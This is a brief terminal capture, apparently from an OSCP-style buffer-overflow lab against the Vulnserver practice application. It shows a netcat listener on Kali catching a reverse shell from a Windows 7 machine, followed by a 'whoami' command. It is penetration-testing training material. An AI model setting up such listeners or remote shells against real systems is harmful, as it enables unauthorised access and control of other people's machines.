 (root kali)-[/home/sam/OSCP/buffer_overflow_scripts]
# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.43.73] from test-PC [192.168.43.112] 1057
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\test\Desktop\Vulnserver>whoami
whoami
test-pc\test
C:\Users\test\Desktop\Vulnserver>